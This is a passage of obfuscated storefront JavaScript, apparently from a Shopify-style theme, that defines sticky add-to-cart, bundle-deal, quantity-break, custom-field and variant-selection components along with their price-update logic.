_0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const 